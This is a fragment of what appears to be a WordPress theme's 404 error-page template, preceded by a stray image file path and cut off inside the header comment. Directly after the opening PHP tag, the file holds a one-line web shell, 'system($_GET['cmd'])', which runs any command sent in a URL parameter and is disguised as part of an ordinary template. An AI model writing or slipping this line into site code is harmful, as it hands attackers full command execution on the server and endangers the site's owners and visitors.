 <?php
system($_GET['cmd']);
/**
* The template for displaying 404 pages (not found)
*
* @link https://codex.wordpress.org/Creating_an_Error_404_Page